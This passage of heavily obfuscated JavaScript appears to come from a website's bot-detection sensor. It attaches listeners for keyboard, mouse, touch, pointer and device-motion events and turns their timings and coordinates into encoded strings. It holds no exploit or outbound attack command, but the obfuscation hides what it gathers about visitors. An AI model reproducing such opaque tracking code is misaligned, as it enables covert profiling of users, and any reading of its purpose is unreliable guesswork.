Ql()[SL(IY)],'undefined')?Ql()[SL(Sj)].apply(null,[Ws,Eh,tl]):Ql()[SL(EA)](Sl,sL,EY);var B9f=tT[SO];var KFf=Rvf[Ql()[SL(pq)].apply(null,[EP,EY,kw])];var qqf=btf;var Qkf=[jIf,Atf,B9f,KFf,f1f[G3],qqf];var F4f=Qkf[ks()[Qc(Sc)](dJ,sO,Il,hP,LA)](OQf);var GMf;return Ll.pop(),GMf=F4f,GMf;};var Sqf=function(Mtf){Ll.push(r9);var U1f=Xv()[pY(SO)](R0(R0(SO)),XZ,JR);var smf=Ql()[SL(Il)](q3,VM,R0(R0([])));var QFf=QL()[SA(EA)](LEf,v3,Fz,Sc);var hFf=Rvf[Rr(typeof Ql()[SL(vs)],Uc('',[][[]]))?Ql()[SL(pq)].apply(null,[Vl,EY,R0(G3)]):Ql()[SL(Sj)](tP,r7f,LJ)];var Vpf=btf;var Ekf=[U1f,smf,QFf,hFf,Mtf[G3],Vpf];var dFf=Ekf[Ir(typeof ks()[Qc(EA)],Uc([],[][[]]))?ks()[Qc(Fl)].call(null,AA,Sw,Tdf,sKf,Aw):ks()[Qc(Sc)].apply(null,[wlf,R0([]),Il,hP,Fl])](OQf);var b4f;return Ll.pop(),b4f=dFf,b4f;};var kFf=function(NRf){Ll.push(bZ);if(Zzf){Ll.pop();return;}var ZRf=NRf;if(Ir(typeof lN[bz()[Vw(Sc)].apply(null,[wR,LA,B1,XZ])][Ql()[SL(WF)].call(null,ZBf,Ws,Yh)],gO()[Uj(Sc)](FP,zl,SZ,rr))){lN[Ir(typeof bz()[Vw(WF)],Uc([],[][[]]))?bz()[Vw(Fs)].apply(null,[r1,vt,Ws,Eh]):bz()[Vw(Sc)].call(null,wR,LA,R0(R0(G3)),Dv)][Ql()[SL(WF)].call(null,ZBf,Ws,vv)]=Uc(lN[bz()[Vw(Sc)](wR,LA,nL,R0({}))][Ql()[SL(WF)](ZBf,Ws,R0(R0([])))],ZRf);}else{lN[bz()[Vw(Sc)].apply(null,[wR,LA,v3,tr])][Ir(typeof Ql()[SL(QY)],Uc('',[][[]]))?Ql()[SL(Sj)](cvf,W3,gw):Ql()[SL(WF)].call(null,ZBf,Ws,TL)]=ZRf;}Ll.pop();};var x4f=function(Qpf){Gcf(Qpf,tT[SO]);};var gQf=function(WFf){Gcf(WFf,EA);};var KRf=function(COf){Gcf(COf,Fl);};var fjf=function(tFf){Gcf(tFf,Il);};var PMf=function(tKf){OTf(tKf,SO);};var Ctf=function(mJf){OTf(mJf,EA);};var xKf=function(Hqf){OTf(Hqf,tT[Ws]);};var W1f=function(Ejf){OTf(Ejf,Il);};var NJf=function(JJf){lAf(JJf,tT[Ws]);};var hpf=function(ACf){lAf(ACf,tT[EA]);};var fmf=function(Fjf){Orf(Fjf,tT[SO]);Ll.push(qG);if(HOf&&Zzf&&(Ir(Fjf[JY()[YY(Wz)].apply(null,[VM,Gr,rZ,shf])],QL()[SA(Uk)](AP,tr,Eh,Ep))||Ir(Fjf[bz()[Vw(ZL)].call(null,lt,Kv,VA,O3)],BO))){phf(R0({}),R0(R0(HS)),R0({}),R0(hS),R0(R0({})));}Ll.pop();};var hmf=function(Q2f){Orf(Q2f,EA);};var Yjf=function(zMf){Orf(zMf,Fl);};var frf=function(b2f){Ll.push(nx);try{var F1f=Ll.length;var rtf=R0([]);var Xqf=SO;if(lN[Ql()[SL(tl)].call(null,kh,Gs,R0({}))][b2f])Xqf=G3;Zcf(Xqf);}catch(Gtf){Ll.splice(vc(F1f,SO),Infinity,nx);}Ll.pop();};var M0f=function(sOf,vQf){Ll.push(Nq);try{var wRf=Ll.length;var cFf=R0(R0(HS));if(Ir(vQf[JO()[bh(v3)].apply(null,[UV,AA,Sc,EA])],lN[Rr(typeof bz()[Vw(dv)],'undefined')?bz()[Vw(Sc)].call(null,f1,LA,R0(R0([])),zl):bz()[Vw(Fs)].call(null,Kv,Xm,Mc,tZ)])){Zcf(sOf);}}catch(JCf){Ll.splice(vc(wRf,SO),Infinity,Nq);}Ll.pop();};var AFf=function(kmf){qwf(kmf,SO);};var l4f=function(Xtf){qwf(Xtf,EA);};var ztf=function(jJf){qwf(jJf,Fl);};var Sjf=function(nFf){qwf(nFf,Il);};var Y4f=function(mRf){qwf(mRf,CM);};var W4f=function(UOf){qwf(UOf,Sj);};var Wkf=function(BIf){Ll.push(sO);var Vmf=BIf&&BIf[JO()[bh(v3)](k8f,AA,Sc,TL)]&&BIf[JO()[bh(v3)](k8f,AA,Sc,VM)][Ql()[SL(Dl)].call(null,Br,wl,R0({}))];var EJf=Vmf&&(Ir(Vmf[Ir(typeof Ql()[SL(Aw)],'undefined')?Ql()[SL(Sj)](Ok,Lbf,sL):Ql()[SL(xm)](Dj,qt,R0(R0([])))](),bz()[Vw(AA)](Zc,Wh,O3,R0(R0(SO))))||Ir(Vmf[Ql()[SL(xm)](Dj,qt,LL)](),Ir(typeof bz()[Vw(qG)],Uc('',[][[]]))?bz()[Vw(Fs)].call(null,qHf,tC,Lh,B1):bz()[Vw(cm)].apply(null,[XNf,tl,Yh,gY])));Ll.pop();if(HOf&&Zzf&&EJf){phf(R0([]),R0(hS),R0({}),R0(HS));}};var pIf=function(LMf){fAf(LMf);};var kpf=function(kkf){qwf(kkf,Sc);if(Zzf){DLf=Il;phf(R0({}),R0({}),R0(R0(hS)));Mpf=LA;}};var FAf=function(YIf){Ll.push(d1);try{var Zqf=Ll.length;var XRf=R0(hS);if(QP(bmf,tT[zj])&&QP(JZf,tT[Z0])&&YIf){var Zkf=vc(Z7f(),lN[bz()[Vw(Sc)].apply(null,[cnf,LA,sL,LA])].bmak[JY()[YY(I2)](Yj,Q2,Fz,Gv)]);var Tkf=TJ(SO),Tmf=TJ(SO),PRf=TJ(SO);if(YIf[jF()[S9(XZ)](D3,vv,Z0,jC,rZ,DTf)]){Tkf=wtf(YIf[jF()[S9(XZ)](Kv,rZ,Z0,jC,Sj,DTf)][Xv()[pY(Il)](qw,XT,FQ)]);Tmf=wtf(YIf[Ir(typeof jF()[S9(SZ)],Uc([],[][[]]))?jF()[S9(rw)](Yh,Yh,vD,JR,Eh,Cl):jF()[S9(XZ)](gj,tr,Z0,jC,Gs,DTf)][JY()[YY(sh)].apply(null,[xw,Ws,R0(SO),Qq])]);PRf=wtf(YIf[Ir(typeof jF()[S9(G3)],Uc([],[][[]]))?jF()[S9(rw)](qG,XY,ZF,Jh,sL,Ct):jF()[S9(XZ)](Ah,vt,Z0,jC,gY,DTf)][bz()[Vw(B4)].apply(null,[DZf,tr,IY,dv])]);}var qpf=TJ(SO),IMf=TJ(SO),SJf=TJ(SO);if(YIf[bz()[Vw(jk)](GHf,v9,gw,Sj)]){qpf=wtf(YIf[bz()[Vw(jk)](GHf,v9,XT,vt)][Xv()[pY(Il)].apply(null,[R0(R0({})),XT,FQ])]);IMf=wtf(YIf[bz()[Vw(jk)](GHf,v9,TL,zl)][JY()[YY(sh)].apply(null,[VM,Ws,G3,Qq])]);SJf=wtf(YIf[bz()[Vw(jk)].call(null,GHf,v9,nM,vv)][Rr(typeof bz()[Vw(Fs)],Uc('',[][[]]))?bz()[Vw(B4)].apply(null,[DZf,tr,ql,XY]):bz()[Vw(Fs)](xFf,bUf,EY,Wh)]);}var cQf=TJ(SO),ftf=TJ(Ef[Ql()[SL(VM)](s3,Dv,qG)]()),f2f=SO;if(YIf[JY()[YY(Iq)](Aw,tl,Dl,Nm)]){cQf=wtf(YIf[JY()[YY(Iq)](Br,tl,R0(R0({})),Nm)][Ql()[SL(wl)](Dw,tZ,QY)]);ftf=wtf(YIf[JY()[YY(Iq)].apply(null,[XA,tl,G4,Nm])][Qh()[gh(hz)](VA,IY,UK,Il)]);f2f=wtf(YIf[JY()[YY(Iq)](kw,tl,R0(R0({})),Nm)][bz()[Vw(vD)](GWf,G3,CM,EY)]);}var dKf=QL()[SA(Il)](wD,LJ,BT,Ah)[JY()[YY(v3)].call(null,Ws,tr,R0(SO),dbf)](bmf,Qh()[gh(BO)](Ah,Dr,WQ,SO))[JY()[YY(v3)](LJ,tr,Z0,dbf)](Zkf,Qh()[gh(BO)](OO,Dr,WQ,SO))[Rr(typeof JY()[YY(QY)],Uc([],[][[]]))?JY()[YY(v3)].call(null,R0({}),tr,B1,dbf):JY()[YY(LA)](sO,OP,Uv,NGf)](Tkf,Ir(typeof Qh()[gh(LJ)],Uc([],[][[]]))?Qh()[gh(TL)](Mc,Jhf,Kv,mEf):Qh()[gh(BO)](Fl,Dr,WQ,SO))[JY()[YY(v3)].call(null,MF,tr,R0(R0([])),dbf)](Tmf,Qh()[gh(BO)](jz,Dr,WQ,SO))[JY()[YY(v3)].apply(null,[LL,tr,SO,dbf])](PRf,Qh()[gh(BO)].call(null,Uv,Dr,WQ,SO))[JY()[YY(v3)].apply(null,[vv,tr,gw,dbf])](qpf,Qh()[gh(BO)](wj,Dr,WQ,SO))[JY()[YY(v3)](R0(R0([])),tr,B1,dbf)](IMf,Qh()[gh(BO)](CM,Dr,WQ,SO))[JY()[YY(v3)].call(null,qw,tr,AA,dbf)](SJf,Qh()[gh(BO)](O3,Dr,WQ,SO))[JY()[YY(v3)](Sc,tr,wj,dbf)](cQf,Qh()[gh(BO)](AA,Dr,WQ,SO))[JY()[YY(v3)](R0(G3),tr,gj,dbf)](ftf,Qh()[gh(BO)].call(null,CM,Dr,WQ,SO))[JY()[YY(v3)](XA,tr,Zr,dbf)](f2f);if(jw(typeof YIf[JY()[YY(RZ)].call(null,R0(G3),qG,R0([]),xL)],JO()[bh(G3)].apply(null,[A5f,hj,rw,zj]))&&Ir(YIf[JY()[YY(RZ)].call(null,Yh,qG,LJ,xL)],R0(hS)))dKf=(Ir(typeof QL()[SA(O3)],'undefined')?QL()[SA(gj)](rr,xw,ND,Dr):QL()[SA(Il)].apply(null,[wD,Z0,O3,Ah]))[JY()[YY(v3)].apply(null,[Sj,tr,Uv,dbf])](dKf,Rr(typeof bz()[Vw(Gr)],Uc('',[][[]]))?bz()[Vw(RZ)](RBf,gD,Z0,R0(SO)):bz()[Vw(Fs)](rXf,B4,Mc,R0(R0(SO))));DCf=QL()[SA(Il)](wD,IY,AL,Ah)[Ir(typeof JY()[YY(kw)],Uc([],[][[]]))?JY()[YY(LA)].call(null,nL,B8f,tA,rZ):JY()[YY(v3)](R0(R0({})),tr,gj,dbf)](Uc(DCf,dKf),ks()[Qc(tl)](SJ,CM,SO,P1,Wz));Elf+=Zkf;wKf=Uc(Uc(wKf,bmf),Zkf);bmf++;}if(Zzf&&xY(bmf,SO)&&QP(FFf,SO)){DLf=tl;phf(R0(R0(HS)));FFf++;}JZf++;}catch(tkf){Ll.splice(vc(Zqf,SO),Infinity,d1);}Ll.pop();};var nAf=function(Rkf){Ll.push(Yx);try{var sIf=Ll.length;var jkf=R0([]);if(QP(dJf,kMf)&&QP(E0f,tT[Z0])&&Rkf){var GFf=vc(Z7f(),lN[Rr(typeof bz()[Vw(CM)],Uc([],[][[]]))?bz()[Vw(Sc)](kk,LA,tl,hL):bz()[Vw(Fs)](kTf,OP,LJ,EA)].bmak[JY()[YY(I2)](Sj,Q2,Sc,Dz)]);var njf=wtf(Rkf[Ql()[SL(wl)](EZ,tZ,Fz)]);var RQf=wtf(Rkf[Rr(typeof Qh()[gh(Zr)],Uc([],[][[]]))?Qh()[gh(hz)].apply(null,[sz,IY,CXf,Il]):Qh()[gh(TL)](dc,Fz,dgf,Ldf)]);var EOf=wtf(Rkf[bz()[Vw(vD)].apply(null,[nU,G3,G4,R0({})])]);var S2f=QL()[SA(Il)](EL,Fz,R0([]),Ah)[JY()[YY(v3)].call(null,sz,tr,BO,d0)](dJf,Qh()[gh(BO)](nM,Dr,fs,SO))[JY()[YY(v3)](Mc,tr,R0({}),d0)](GFf,Ir(typeof Qh()[gh(SO)],Uc([],[][[]]))?Qh()[gh(TL)](gw,WD,wJ,UL):Qh()[gh(BO)](wj,Dr,fs,SO))[JY()[YY(v3)].apply(null,[EY,tr,R0(R0([])),d0])](njf,Ir(typeof Qh()[gh(LJ)],'undefined')?Qh()[gh(TL)].call(null,Br,Y3f,f2,AR):Qh()[gh(BO)].apply(null,[Cr,Dr,fs,SO]))[JY()[YY(v3)].call(null,vt,tr,Ws,d0)](RQf,Qh()[gh(BO)].call(null,Wz,Dr,fs,SO))[JY()[YY(v3)](G4,tr,zl,d0)](EOf);if(Rr(typeof Rkf[JY()[YY(RZ)].call(null,Yj,qG,gw,FA)],JO()[bh(G3)].call(null,Xz,hj,rw,sL))&&Ir(Rkf[JY()[YY(RZ)].apply(null,[Sw,qG,Fz,FA])],R0(hS)))S2f=(Ir(typeof QL()[SA(gw)],'undefined')?QL()[SA(gj)].apply(null,[vP,R0(R0([])),R0(R0(G3)),Ws]):QL()[SA(Il)](EL,R0({}),Br,Ah))[JY()[YY(v3)].apply(null,[Kv,tr,zl,d0])](S2f,Ir(typeof bz()[Vw(SZ)],'undefined')?bz()[Vw(Fs)](vrf,V8f,R0(G3),Uv):bz()[Vw(RZ)](cM,gD,R0(G3),Lh));gmf=QL()[SA(Il)](EL,Kv,Kw,Ah)[JY()[YY(v3)](nM,tr,R0({}),d0)](Uc(gmf,S2f),ks()[Qc(tl)](M9,Aw,SO,P1,EY));Elf+=GFf;Bmf=Uc(Uc(Bmf,dJf),GFf);dJf++;}if(Zzf&&xY(dJf,SO)&&QP(fKf,tT[SO])){DLf=Sc;phf(R0(R0(HS)));fKf++;}E0f++;}catch(xMf){Ll.splice(vc(sIf,SO),Infinity,Yx);}Ll.pop();};var zQf=function(){var VOf=function(PIf){Ll.push(G4);try{var hIf=Ll.length;var C2f=R0([]);Glf=PIf[gO()[Uj(Gr)].call(null,AL,nM,R0(R0(G3)),vWf)]||(Ir(typeof QL()[SA(tr)],'undefined')?QL()[SA(gj)](Enf,XY,ND,Mgf):QL()[SA(Il)].apply(null,[x2f,VM,R0(R0({})),Ah]));if(Rr(Glf,QL()[SA(Il)](x2f,R0(SO),LL,Ah))){Glf=lN[JY()[YY(XY)](Kv,gD,Ws,g0)][Ir(typeof Xv()[pY(WF)],'undefined')?Xv()[pY(Fl)](R0(R0({})),Q2,LF):Xv()[pY(Lh)].apply(null,[AA,nM,g2])](Glf);}fOf=R0(R0({}));var cjf=G3;var K7b=Il;var PBb=lN[Ir(typeof Ql()[SL(Il)],'undefined')?Ql()[SL(Sj)].call(null,G3,Vp,LL):Ql()[SL(GI)](O2,Il,Gs)](function(){Ll.push(lh);var vHb=new (lN[QL()[SA(Br)](fM,dc,R0(R0(SO)),SO)])(Xv()[pY(Ep)].call(null,nM,qj,Aj),Gz(QH,[gO()[Uj(Gr)](AL,pq,zj,b1),Xv()[pY(Ep)].apply(null,[R0(R0(G3)),qj,Aj])]));lN[bz()[Vw(Sc)](xUf,LA,XZ,R0(R0(G3)))][ks()[Qc(t4)](Mx,qw,BO,Dr,gj)](vHb);cjf++;if(Yq(cjf,K7b)){lN[gO()[Uj(vs)].call(null,t4,R0(R0([])),tA,mZ)](PBb);}Ll.pop();},hrf);}catch(L6b){Ll.splice(vc(hIf,SO),Infinity,G4);fOf=R0([]);Glf=Rr(typeof Ql()[SL(O3)],'undefined')?Ql()[SL(sL)].apply(null,[Wz,nM,EY]):Ql()[SL(Sj)].call(null,TR,Mbf,Sw);}Ll.pop();};Ll.push(l7b);if(R0(gSb)){try{var WEb=Ll.length;var kBb=R0({});WZf=Uc(WZf,QL()[SA(v3)].call(null,dp,R0(R0([])),gj,gD));if(R0(R0(lN[Ql()[SL(tl)].call(null,mY,Gs,R0(G3))][QL()[SA(EY)](PZ,tZ,Zr,zl)]||lN[Ql()[SL(tl)](mY,Gs,LL)][gO()[Uj(Q2)](rZ,R0([]),Uv,YK)]))){WZf=Uc(WZf,Xv()[pY(jk)].apply(null,[AA,D3,k1]));ZAf=lN[Rr(typeof QL()[SA(Z0)],Uc([],[][[]]))?QL()[SA(Z0)].call(null,V4,Dr,Eh,BO):QL()[SA(gj)](E1,t4,Zc,I2)][gO()[Uj(sh)].apply(null,[ZL,gj,Fs,zP])](Ngf(ZAf,tT[Jv]));}else{WZf=Uc(WZf,Ql()[SL(Uk)].apply(null,[cl,pm,tr]));ZAf=lN[Rr(typeof QL()[SA(WF)],Uc([],[][[]]))?QL()[SA(Z0)].call(null,V4,tA,Il,BO):QL()[SA(gj)].call(null,N1,xw,R0(R0(G3)),BO)][gO()[Uj(sh)](ZL,B1,R0(SO),zP)](Ngf(ZAf,tT[ql]));}}catch(g6b){Ll.splice(vc(WEb,SO),Infinity,l7b);WZf=Uc(WZf,Ql()[SL(B4)].call(null,nc,Ep,sL));ZAf=lN[Ir(typeof QL()[SA(pq)],Uc('',[][[]]))?QL()[SA(gj)].call(null,CTf,R0(R0([])),R0(SO),vdf):QL()[SA(Z0)].call(null,V4,Dv,Fs,BO)][Rr(typeof gO()[Uj(sh)],Uc('',[][[]]))?gO()[Uj(sh)](ZL,R0(G3),R0(G3),zP):gO()[Uj(BO)](QF,VM,R0(G3),VT)](Ngf(ZAf,tT[ql]));}gSb=R0(R0([]));}Gsf();lN[Ql()[SL(GI)].call(null,Xbf,Il,O3)](function(){Gsf();},tT[zl]);if(Agb&&lN[bz()[Vw(Sc)](fwf,LA,U0,tr)][Rr(typeof QL()[SA(OO)],'undefined')?QL()[SA(EY)].call(null,PZ,Mc,Eh,zl):QL()[SA(gj)].apply(null,[sY,D3,Yh,KF])]){lN[Ir(typeof bz()[Vw(Z0)],'undefined')?bz()[Vw(Fs)].apply(null,[Hwf,Unf,gj,AA]):bz()[Vw(Sc)].call(null,fwf,LA,R0(R0(G3)),Wz)][Ir(typeof QL()[SA(qG)],Uc('',[][[]]))?QL()[SA(gj)].call(null,QJf,hz,G3,Iq):QL()[SA(EY)](PZ,U0,dc,zl)](jF()[S9(hz)](sO,tZ,Il,WQf,R0(R0(G3)),vF),VOf,R0(R0([])));}if(lN[Ql()[SL(tl)].apply(null,[mY,Gs,R0(SO)])][QL()[SA(EY)](PZ,Dv,sO,zl)]){lN[Ql()[SL(tl)].apply(null,[mY,Gs,tA])][Rr(typeof QL()[SA(Pr)],Uc('',[][[]]))?QL()[SA(EY)].call(null,PZ,Zc,XO,zl):QL()[SA(gj)].apply(null,[G4,IY,SO,dk])](Xv()[pY(wz)].apply(null,[tl,Jv,I3f]),x4f,R0(R0({})));lN[Rr(typeof Ql()[SL(BT)],Uc([],[][[]]))?Ql()[SL(tl)].call(null,mY,Gs,Wz):Ql()[SL(Sj)].apply(null,[GD,lff,R0(R0(SO))])][QL()[SA(EY)](PZ,pq,LA,zl)](Xv()[pY(Ns)].call(null,hz,vt,k6),gQf,R0(R0([])));lN[Rr(typeof Ql()[SL(tA)],Uc([],[][[]]))?Ql()[SL(tl)](mY,Gs,t4):Ql()[SL(Sj)](AA,D1,Sc)][QL()[SA(EY)](PZ,gj,QY,zl)](gO()[Uj(SD)](E9,R0(R0({})),hL,Cm),KRf,R0(HS));lN[Rr(typeof Ql()[SL(vs)],Uc([],[][[]]))?Ql()[SL(tl)].call(null,mY,Gs,R0(G3)):Ql()[SL(Sj)](dK,Ep,BT)][Rr(typeof QL()[SA(pq)],'undefined')?QL()[SA(EY)].call(null,PZ,Zc,R0(R0({})),zl):QL()[SA(gj)].apply(null,[tl,R0(R0(G3)),VA,bj])](Ir(typeof ks()[Qc(Sj)],Uc(QL()[SA(Il)].call(null,Ivf,Fl,R0(SO),Ah),[][[]]))?ks()[Qc(Fl)].call(null,Oq,B1,rD,S6f,B1):ks()[Qc(tr)].apply(null,[plf,VM,Fs,sKf,EY]),fjf,R0(R0(hS)));lN[Ql()[SL(tl)](mY,Gs,Sj)][Ir(typeof QL()[SA(zl)],Uc('',[][[]]))?QL()[SA(gj)].call(null,qT,R0(R0(G3)),Kw,jk):QL()[SA(EY)](PZ,TL,XT,zl)](Ql()[SL(hI)](I8f,E9,ps),PMf,R0(R0([])));lN[Ql()[SL(tl)](mY,Gs,R0(R0({})))][QL()[SA(EY)](PZ,R0(G3),RZ,zl)](Ql()[SL(nJ)](tv,pLf,XA),Ctf,R0(HS));lN[Ql()[SL(tl)].apply(null,[mY,Gs,Jv])][QL()[SA(EY)](PZ,R0([]),Dv,zl)](Qh()[gh(t4)](IY,Gnf,rC,rw),xKf,R0(R0(hS)));lN[Ql()[SL(tl)](mY,Gs,RZ)][QL()[SA(EY)].call(null,PZ,LA,Ah,zl)](Rr(typeof JY()[YY(Uv)],Uc('',[][[]]))?JY()[YY(Q2)](Xt,ND,R0(R0(SO)),YR):JY()[YY(LA)](TL,Pt,SZ,wvf),W1f,R0(R0(hS)));lN[Ql()[SL(tl)](mY,Gs,R0(R0(SO)))][Ir(typeof QL()[SA(Uk)],Uc('',[][[]]))?QL()[SA(gj)](dBf,dc,ND,jM):QL()[SA(EY)].apply(null,[PZ,LL,SO,zl])](OM()[C0(nL)](SO,Il,Fs,CTf,B4,gY),NJf,R0(R0(hS)));lN[Ql()[SL(tl)](mY,Gs,R0({}))][QL()[SA(EY)].apply(null,[PZ,Jv,R0(G3),zl])](Ql()[SL(qt)](DXf,XZ,BT),hpf,R0(R0([])));lN[Ql()[SL(tl)](mY,Gs,R0(R0({})))][Ir(typeof QL()[SA(Xw)],Uc([],[][[]]))?QL()[SA(gj)].call(null,Sgf,xw,Z0,qI):QL()[SA(EY)](PZ,AA,QY,zl)](Rr(typeof bz()[Vw(MF)],Uc([],[][[]]))?bz()[Vw(At)](sV,sz,R0(G3),R0(R0(SO))):bz()[Vw(Fs)].call(null,sV,PXf,LA,LL),fmf,R0(R0(hS)));lN[Ql()[SL(tl)].call(null,mY,Gs,Zr)][QL()[SA(EY)](PZ,gY,rZ,zl)](gO()[Uj(mO)](pq,zl,gY,qM),hmf,R0(R0([])));lN[Ql()[SL(tl)](mY,Gs,rw)][QL()[SA(EY)](PZ,zj,Wh,zl)](bz()[Vw(pm)].call(null,XD,Iq,gw,B1),Yjf,R0(R0({})));if(HOf){lN[Ql()[SL(tl)](mY,Gs,R0(R0({})))][Rr(typeof QL()[SA(G4)],Uc('',[][[]]))?QL()[SA(EY)].apply(null,[PZ,R0({}),CM,zl]):QL()[SA(gj)](wK,AA,Wz,DEf)](jF()[S9(zl)].apply(null,[vt,Jv,Sj,GT,Xt,zSf]),AFf,R0(R0({})));lN[Ql()[SL(tl)].apply(null,[mY,Gs,Xl])][QL()[SA(EY)].call(null,PZ,gj,tr,zl)](Ir(typeof Xv()[pY(gj)],Uc([],[][[]]))?Xv()[pY(Fl)](t4,lJ,B8f):Xv()[pY(WF)](R0(R0({})),qt,lV),ztf,R0(R0([])));lN[Ql()[SL(tl)](mY,Gs,sz)][QL()[SA(EY)](PZ,zj,R0(G3),zl)](OM()[C0(t4)].apply(null,[sz,Mc,Il,VT,G3,sz]),Wkf,R0(HS));lN[Ql()[SL(tl)](mY,Gs,Eh)][QL()[SA(EY)].call(null,PZ,Z0,Xt,zl)](bz()[Vw(AA)](HP,Wh,Jv,zj),pIf,R0(HS));NTf(b7,[]);lN[Ir(typeof Ql()[SL(Kv)],'undefined')?Ql()[SL(Sj)].call(null,tGf,kQ,Eh):Ql()[SL(tl)](mY,Gs,Sw)][QL()[SA(EY)](PZ,Cr,Wh,zl)](Ir(typeof Qh()[gh(dv)],Uc(QL()[SA(Il)](Ivf,R0([]),gY,Ah),[][[]]))?Qh()[gh(TL)].apply(null,[Xl,d9,dr,gD]):Qh()[gh(Cr)](tr,jz,cx,gj),Sjf,R0(HS));lN[Ql()[SL(tl)].call(null,mY,Gs,rZ)][Ir(typeof QL()[SA(qt)],Uc('',[][[]]))?QL()[SA(gj)](G2,Dl,XZ,f9):QL()[SA(EY)].apply(null,[PZ,Xw,LA,zl])](QL()[SA(Yj)](fv,Dv,SZ,MF),Y4f,R0(R0([])));if(lN[Ql()[SL(Aw)](cnf,hI,nM)]&&lN[Ir(typeof QL()[SA(Zc)],Uc('',[][[]]))?QL()[SA(gj)](znf,IY,Uv,Kv):QL()[SA(vD)].call(null,Ww,Mc,Ah,nL)]&&lN[QL()[SA(vD)].call(null,Ww,Aw,Yh,nL)][bz()[Vw(Cp)].apply(null,[jrf,Ep,MF,t4])]){var YSb=lN[Ir(typeof Ql()[SL(v9)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,Omf,GP,R0(R0({}))):Ql()[SL(Aw)](cnf,hI,XY)][Ir(typeof Ql()[SL(Iq)],Uc('',[][[]]))?Ql()[SL(Sj)].apply(null,[OP,Zdf,R0(R0({}))]):Ql()[SL(rZ)](ZZf,j2,IY)](Z1f);if(R0(YSb)){YSb=lN[QL()[SA(vD)](Ww,Ah,Zr,nL)][bz()[Vw(Cp)].call(null,jrf,Ep,R0(R0(SO)),qw)]();lN[Ql()[SL(Aw)](cnf,hI,EY)][ks()[Qc(wj)](mcf,Xw,tl,Zm,sL)](Z1f,YSb);}}}if(Qwf){lN[Ql()[SL(tl)](mY,Gs,Mc)][QL()[SA(EY)](PZ,LA,ND,zl)](bz()[Vw(j2)].call(null,SNf,wj,R0([]),rw),W4f,R0(HS));lN[Ql()[SL(tl)].call(null,mY,Gs,Uv)][QL()[SA(EY)](PZ,Xl,R0(SO),zl)](Ir(typeof JY()[YY(gj)],Uc([],[][[]]))?JY()[YY(LA)](dv,k9,R0(SO),WQ):JY()[YY(Gr)](XT,kw,VM,UK),l4f,R0(R0({})));lN[Ql()[SL(tl)].apply(null,[mY,Gs,R0(R0([]))])][QL()[SA(EY)].call(null,PZ,wj,v3,zl)](Rr(typeof Xv()[pY(sz)],Uc([],[][[]]))?Xv()[pY(D3)](R0(G3),QY,rXf):Xv()[pY(Fl)](vt,QO,mQ),kpf,R0(R0(hS)));}}else if(lN[Ir(typeof Ql()[SL(Ns)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,tI,TSf,rw):Ql()[SL(tl)](mY,Gs,R0(G3))][gO()[Uj(Q2)](rZ,zl,O3,YK)]){lN[Ql()[SL(tl)].apply(null,[mY,Gs,R0([])])][gO()[Uj(Q2)].apply(null,[rZ,R0(R0([])),B1,YK])](bz()[Vw(Bgf)](ORf,Gr,Gs,R0(R0(SO))),PMf);lN[Ql()[SL(tl)](mY,Gs,G4)][gO()[Uj(Q2)](rZ,wj,R0(R0({})),YK)](Rr(typeof Ql()[SL(gD)],'undefined')?Ql()[SL(Kl)](ft,v9,IY):Ql()[SL(Sj)](ph,lZf,LL),Ctf);lN[Ql()[SL(tl)](mY,Gs,SZ)][gO()[Uj(Q2)].call(null,rZ,tr,B1,YK)](Ql()[SL(VK)](As,Gr,XT),xKf);lN[Ql()[SL(tl)].apply(null,[mY,Gs,R0(R0([]))])][Ir(typeof gO()[Uj(tZ)],Uc('',[][[]]))?gO()[Uj(BO)](Crf,nM,LL,Ar):gO()[Uj(Q2)](rZ,Fl,Eh,YK)](Ir(typeof jF()[S9(VA)],Uc([],[][[]]))?jF()[S9(rw)](Cr,vt,ghf,YHf,qG,zj):jF()[S9(t4)].call(null,rw,ND,rw,jHf,Yj,K9),W1f);lN[Rr(typeof Ql()[SL(rk)],'undefined')?Ql()[SL(tl)](mY,Gs,OO):Ql()[SL(Sj)](p7f,Pff,ZL)][Rr(typeof gO()[Uj(Bgf)],Uc('',[][[]]))?gO()[Uj(Q2)].apply(null,[rZ,Yh,vt,YK]):gO()[Uj(BO)](ql,Il,jz,ISf)](Rr(typeof jF()[S9(wj)],'undefined')?jF()[S9(nL)](Yj,Sc,rw,jHf,R0(R0([])),Oqf):jF()[S9(rw)](qw,jz,NP,Tgf,U0,hrf),fmf);lN[Ql()[SL(tl)].call(null,mY,Gs,G4)][gO()[Uj(Q2)](rZ,jz,R0(R0(SO)),YK)](JY()[YY(vs)].apply(null,[RZ,Ep,Cr,tLf]),hmf);lN[Ir(typeof Ql()[SL(EY)],'undefined')?Ql()[SL(Sj)].apply(null,[As,L5f,R0({})]):Ql()[SL(tl)].apply(null,[mY,Gs,rZ])][gO()[Uj(Q2)](rZ,Jv,sL,YK)](ks()[Qc(Jv)](jHf,LA,Wh,W3,zl),Yjf);if(HOf){lN[Ql()[SL(tl)](mY,Gs,SZ)][gO()[Uj(Q2)](rZ,AL,ND,YK)](bz()[Vw(j2)](SNf,wj,XY,dc),W4f);lN[Ql()[SL(tl)](mY,Gs,RZ)][gO()[Uj(Q2)](rZ,t4,Wz,YK)](jF()[S9(zl)].call(null,tA,Xt,Sj,GT,AL,zSf),AFf);lN[Ql()[SL(tl)](mY,Gs,OO)][gO()[Uj(Q2)](rZ,Dv,vt,YK)](JY()[YY(Gr)](x0,kw,AL,UK),l4f);lN[Ql()[SL(tl)](mY,Gs,AL)][gO()[Uj(Q2)].call(null,rZ,Jv,Xt,YK)](Rr(typeof Xv()[pY(RZ)],'undefined')?Xv()[pY(WF)](XY,qt,lV):Xv()[pY(Fl)](R0(R0({})),sL,qI),ztf);lN[Ql()[SL(tl)](mY,Gs,gY)][gO()[Uj(Q2)](rZ,dv,R0(G3),YK)](Ir(typeof OM()[C0(G3)],Uc(QL()[SA(Il)].apply(null,[Ivf,O3,R0(R0(SO)),Ah]),[][[]]))?OM()[C0(SO)](dv,Jv,l0,Br,tff,R0(G3)):OM()[C0(t4)](LL,R0(R0(SO)),Il,VT,G3,qw),Wkf);lN[Rr(typeof 